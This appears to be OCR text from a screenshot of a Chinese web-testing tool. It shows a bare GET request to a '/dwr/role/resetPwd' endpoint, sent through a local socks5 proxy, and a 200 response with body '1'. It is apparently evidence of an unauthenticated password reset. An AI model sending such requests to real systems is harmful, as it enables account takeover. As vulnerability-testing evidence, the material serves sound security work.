 Request
数据包扫描
热加载
构造请求
1 GET /dwr/role/resetPwd HTTP/1.1
2 Content-Type: application/json
3 Host ? :
4
Responses
1bytes / 139ms
请输入定位响应
查看提取结果
详 情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Date: Thu, 17 Aug 2023 02:33:18 GMT
4 Content-Length: 1
5
6 1
远端地址:127.0.0.1:1080; 代理:
socks5://127.0.0.1:1080; 响应
时间:139ms; 总耗时:229ms; U
RL:http
dwr/...